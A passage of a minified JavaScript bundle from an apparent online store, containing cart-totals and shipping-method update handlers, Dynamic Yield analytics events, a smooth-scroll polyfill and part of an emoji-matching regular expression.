i=document.querySelector(".modal-backdrop");i&&i.remove()}}),e=document.querySelector(".checkout-continue__express-buttons"),a()(document).on("ajaxComplete",(t,n)=>{if(n.responseJSON){var r=n.responseJSON.basket||n.responseJSON.cartModel||n.responseJSON;r.totals&&r.totals.orderLevelDiscountTotal.value>0&&(document.querySelector(".order-discount-total").innerText=r.totals.orderLevelDiscountTotal.formatted),r.totals&&r.totals.markdownTotal.value>0?(document.querySelector(".cart__totals__markdown").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__markdown-totals").innerText=r.totals.markdownTotal.formatted):document.querySelector(".cart__totals__markdown")&&document.querySelector(".cart__totals__markdown").classList.add("hide-order-discount"),r.totals&&r.totals.bundleSavings.value>0?(document.querySelector(".cart__totals__bundle").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__bundle-totals").innerText=r.totals.bundleSavings.formatted):document.querySelector(".cart__totals__bundle")&&document.querySelector(".cart__totals__bundle").classList.add("hide-order-discount"),r.items&&r.items.forEach(e=>{var t=document.querySelector(".product-info.uuid-".concat(e.UUID)),n=t&&t.querySelector(".line-item-total-price-amount"),r=n&&n.previousElementSibling;r&&(e.priceTotal&&e.priceTotal.nonAdjustedPrice?(r.classList.remove("non-adjusted-price"),r.innerText=e.priceTotal.nonAdjustedPrice):r.classList.add("non-adjusted-price"))});var a=document.querySelector(".cart__products");a&&r.renderedProducts&&(a.innerHTML=r.renderedProducts);var i=document.querySelector(".cart__promotions");i&&r.totals&&r.totals.renderedPromotions&&(i.innerHTML=r.totals.renderedPromotions);var o=document.querySelector(".coupons-and-promos");o&&r.totals&&r.totals.discountsHtml&&(o.innerHTML=r.totals.discountsHtml);var s=document.querySelector(".cart__totals__shipping-method .shippingMethods");if(s&&r.shipments&&r.shipments[0]&&r.shipments[0].shippingMethods){var l=document.getElementById("newCheckout"),d=document.querySelector(".selected-shipping-info .fastest");l&&d&&!d.classList.contains("d-none")&&d.classList.add("d-none"),s.innerHTML=r.shipments[0].shippingMethods.reduce((t,n)=>{var a=document.createElement("option");if(a.innerText=n.displayName,a.dataset.shippingId=n.ID,n.ID===r.shipments[0].selectedShippingMethod){if(a.setAttribute("selected",!0),l){var i=document.querySelector(".selected-shipping-info__dynamic-delivery");i&&(i.innerHTML=n.dynamicDeliveryContent),(n.ID===r.shipments[0].fastestShippingMethodId||n.ID===r.shipments[0].fastestCCShippingMethodId)&&d&&d.classList.contains("d-none")&&(d.innerHTML=n.shippingFastestLabel,d.classList.remove("d-none"))}n.storePickupEnabled?e.classList.add("d-none"):e.classList.remove("d-none")}return t+a.outerHTML},"")}}}),d.a.sizeAttribute(),Object(i.h)(document,"click",".optional-promo",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active")}),Object(i.h)(document,"click",".header__component--search__toggle",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active"),document.querySelector(".navbar-header").classList.toggle("collapse"),document.querySelector("#maincontent").classList.toggle("search-active")}),(t=document.querySelector(".shippingMethods"))&&(t.addEventListener("change",()=>{a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("cart:shippingMethodSelected"))})}),Object(i.h)(document,"change",".shippingMethods",e=>{e.delegateTarget!==t&&t.dispatchEvent(new CustomEvent("change"))})),a()("body").on("product:updateAddToCart",()=>{var e=document.querySelector("#editProductModal");if(e){var t=e.querySelector(".update-cart-product-global");t&&(t.disabled=!1)}}),c.default.closeQuickBuyModal(),document.querySelector('div.page[data-action="Cart-Show"]')&&Object(p.sizeChartToggle)(),_(),document.querySelector("input[data-css*=account]")&&document.querySelector("[data-action=Wishlist-Show]")&&k(".wishlist-product-info",".quantity-form-wishlist > .quantity"),a()("body").on("cart:update",()=>{var e=document.querySelector(".cart__products .card__product--alert"),t=document.querySelector(".cart-error-messaging");t&&t.children.length>0&&!e&&(t.innerHTML="")})};t.default=()=>{L(),a()("body").on("product:afterAddToCart",(e,t)=>{t.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.dynamicYieldEvent)}),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("change",".quantity-form > .quantity",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data;e.delegateTarget.classList.contains("modal-open")||n.itemGroupID&&window.DY&&(window.DY.recommendationContext={type:"PRODUCT",data:[n.itemGroupID]})}),a()(".promo-code-form").submit(()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})})}},function(e,t,n){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,r=e.HTMLElement||e.Element,a={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:r.prototype.scroll||s,scrollIntoView:r.prototype.scrollIntoView},i=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,o=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):a.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?a.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var n=p(this),r=n.getBoundingClientRect(),i=this.getBoundingClientRect();n!==t.body?(m.call(this,n,n.scrollLeft+i.left-r.left,n.scrollTop+i.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function l(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function d(e,t){return"Y"===t?e.clientHeight+o<e.scrollHeight:"X"===t?e.clientWidth+o<e.scrollWidth:void 0}function c(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function u(e){var t=d(e,"Y")&&c(e,"Y"),n=d(e,"X")&&c(e,"X");return t||n}function p(e){for(;e!==t.body&&!1===u(e);)e=e.parentNode||e.host;return e}function h(t){var n,r,a,o,s=(i()-t.startTime)/468;o=s=s>1?1:s,n=.5*(1-Math.cos(Math.PI*o)),r=t.startX+(t.x-t.startX)*n,a=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,r,a),r===t.x&&a===t.y||e.requestAnimationFrame(h.bind(e,t))}function m(n,r,o){var l,d,c,u,p=i();n===t.body?(l=e,d=e.scrollX||e.pageXOffset,c=e.scrollY||e.pageYOffset,u=a.scroll):(l=n,d=n.scrollLeft,c=n.scrollTop,u=s),h({scrollable:l,method:u,startTime:p,startX:d,startY:c,x:r,y:o})}}}}()},function(e,t,n){"use strict";e.exports=()=>/\u{1F3F4}\u{E0067}\u{E0062}(?:\u{E0077}\u{E006C}\u{E0073}|\u{E0073}\u{E0063}\u{E0074}|\u{E0065}\u{E006E}\u{E0067})\u{E007F}|\u{1F469}\u200D\u{1F469}\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F468}(?:\u{1F3FF}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FE}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FE}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FD}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FC}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FB}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FC}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D)?\u{1F468}|[\u{1F468}\u{1F469}]\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}]|[\u{1F468}\u{1F469}]\u200D[\u{1F466}\u{1F467}]|[\u2695\u2696\u2708]\uFE0F|[\u{1F466}\u{1F467}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708])\uFE0F|[\u{1F3FB}-\u{1F3FF}])|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D(?:\u{1F91D}\u200D\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u{1F91D}\u200D\u{1F9D1}|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]))|\u{1F469}(?:\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D[\u{1F468}\u{1F469}]|[\u{1F468}\u{1F469}])|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FF}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FE}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FD}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FC}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FB}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F469}\u{1F3FF}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FE}]|\u{1F469}\u{1F3FE}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|\u{1F469}\u{1F3FD}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|\u{1F469}\u{1F3FC}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|\u{1F469}\u{1F3FB}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FC}-\u{1F3FF}]|\u{1F469}\u200D\u{1F466}\u200D\u{1F466}|\u{1F469}\u200D\u{1F469}\u200D[\u{1F466}\u{1F467}]|(?:\u{1F441}\uFE0F\u200D\u{1F5E8}|\u{1F469}(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F3F3}\uFE0F\u200D\u26A7|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F43B}\u200D\u2744|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}](?:\uFE0F\u200D[\u2640\u2642]|[\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642])|\u{1F3F4}\u200D\u2620|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}-\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DF}]\u200D[\u2640\u2642])\uFE0F|\u{1F469}\u200D\u{1F467}\u200D[\u{1F466}\u{1F467}]|\u{1F3F3}\uFE0F\u200D\u{1F308}|\u{1F469}\u200D\u{1F467}|\u{1F469}\u200D\u{1F466}|\u{1F415}\u200D\u{1F9BA}|\u{1F1FD}\u{1F1F0}|\u{1F1F6}\u{1F1E6}|\u{1F1F4}\u{1F1F2}|\u{1F408}\u200D\u2B1B|\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|\u{1F469}[\u{1F3FB}-\u{1F3FF}]|\u{1F1FF}[\u{1F1E6}\u{1F1F2}\u{1F1FC}]|\u{1F1FE}[\u{1F1EA}\u{1F1F9}]|\u{1F1FC}[\u{1F1EB}\u{1F1F8}]|\u{1F1FB}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1EE}\u{1F1F3}\u{1F1FA}]|\u{1F1FA}[\u{1F1E6}\u{1F1EC}\u{1F1F2}\u{1F1F3}\u{1F1F8}\u{1F1FE}\u{1F1FF}]|\u{1F1F9}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1ED}\u{1F1EF}-\u{1F1F4}\u{1F1F7}\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FF}]|\u{1F1F8}[\u{1F1E6}-\u{1F1EA}\u{1F1EC}-\u{1F1F4}\u{1F1F7}-\u{1F1F9}\u{1F1FB}\u{1F1FD}-\u{1F1FF}]|\u{1F1F7}[\u{1F1EA}\u{1F1F4}\u{1F1F8}\u{1F1FA}\u{1F1FC}]|\u{1F1F5}[\u{1F1E6}\u{1F1EA}-\u{1F1ED}\u{1F1F0}-\u{1F1F3}\u{1F1F7}-\u{1F1F9}\u{1F1FC}\u{1F1FE}]|\u{1F1F3}[\u{1F1E6}\u{1F1E8}\u{1F1EA}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F4}\u{1F1F5}\u{1F1F7}\u{1F1FA}\u{1F1FF}]|\u{1F1F2}[\u{1F1E6}\u{1F1E8}-\u{1F1ED}\u{1F1F0}-\u{1F1FF}]|\u{1F1F1}[\u{1F1E6}-\u{1F1E8}\u{1F1EE}\u{1F1F0}\u{1F1F7}-\u{1F1FB}\u{1F1FE}]|\u{1F1F0}[\u{1F1EA}\u{1F1EC}-\u{1F1EE}\u{1F1F2}\u{1F1F3}\u{1F1F5}\u{1F1F7}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1EF}[\u{1F1EA}\u{1F1F2}\u{1F1F4}\u{1F1F5}]|\u{1F1EE}[\u{1F1E8}-\u{1F1EA}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}]|\u{1F1ED}[\u{1F1F0}\u{1F1F2}\u{1F1F3}\u{1F1F7}\u{1F1F9}\u{1F1FA}]|\u{1F1EC}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EE}\u{1F1F1}-\u{1F1F3}\u{1F1F5}-\u{1F1FA}\u{1F1FC}\u{1F1FE}]|\u{1F1EB}[\u{1F1EE}-\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1F7}]|\u{1F1EA}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1ED}\u{1F1F7}-\u{1F1FA}]|\u{1F1E9}[\u{1F1EA}\u{1F1EC}\u{1F1EF}\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1FF}]|\u{1F1E8}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1EE}\u{1F1F0}-\u{1F1F5}\u{1F1F7}\u{1F1FA}-\u{1F1FF}]|\u{1F1E7}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EF}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1E6}[\u{1F1E8}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F2}\u{1F1F4}\u{1F1F6}-\u{1F1FA}\u{1F1FC}\u{1F1FD}\u{1F1FF}]|[#\*0-9]\uFE0F\u20E3|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}][\u{1F3FB}-\u{1F3FF}]|[\u261D\u270A-\u270D\u{1F385}\u{1F3C2}\u{1F3C7}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}\u{1F467}\u{1F46B}-\u{1F46D}\u{1F472}\u{1F474}-\u{1F476}\u{1F478}\u{1F47C}\u{1F483}\u{1F485}\u{1F4AA}\u{1F574}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F64C}\u{1F64F}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91C}\u{1F91E}\u{1F91F}\u{1F930}-\u{1F934}\u{1F936}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9BB}\u{1F9D2}-\u{1F9D5}][\u{1F3FB}-\u{1F3FF}]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55\u{1F004}\u{1F0CF}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F236}\u{1F238}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F320}\u{1F32D}-\u{1F335}\u{1F337}-\u{1F37C}\u{1F37E}-\u{1F393}\u{1F3A0}-\u{1F3CA}\u{1F3CF}-\u{1F3D3}\u{1F3E0}-\u{1F3F0}\u{1F3F4}\u{1F3F8}-\u{1F43E}\u{1F440}\u{1F442}-\u{1F4FC}\u{1F4FF}-\u{1F53D}\u{1F54B}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F57A}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5FB}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CC}\u{1F6D0}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6EB}\u{1F6EC}\u{1F6F4}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]|[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299\u{1F004}\u{1F0CF}\u{1F170}\u{1F171}\u{1F17E}\u{1F17F}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F202}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F321}\u{1F324}-\u{1F393}\u{1F396}\u{1F397}\u{1F399}-\u{1F39B}\u{1F39E}-\u{1F3F0}\u{1F3F3}-\u{1F3F5}\u{1F3F7}-\u{1F4FD}\u{1F4FF}-\u{1F53D}\u{1F549}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F56F}\u{1F570}\u{1F573}-\u{1F57A}\u{1F587}\u{1F58A}-\u{1F58D}\u{1F590}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5A5}\u{1F5A8}\u{1F5B1}\u{1F5B2}\u{1F5BC}\u{1F5C2}-\u{1F5C4}\u{1F5D1}-\u{1F5D3}\u{1F5DC}-\u{1F5DE}\u{1F5E1}\u{1F5E3}\u{1F5E8}\u{1F5EF}\u{1F5F3}\u{1F5FA}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CB}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6E0}-\u{1F6E5}\u{1F6E9}\u{1F6EB}\u{1F6EC}\u{1F6F0}\u{1F6F3}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]\uFE0F|[\u261D\u26F9\u270A-\u270D\u{1F385}\u{1F3C2}-\u{1F3C4}\u{1F3C7}\u{1F3CA}-\u{1F3CC}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}-\u{1F478}\u{1F47C}\u{1F481}-\u{1F483}\u{1F485}-\u{1F487}\u{1F48F}\u{1F491}\u{1F4AA}\u{1F574}\u{1F575}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F645}-\u{1F647}\u{1F64B}-\u{1F64F}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F6C0}\u{1F6CC}\u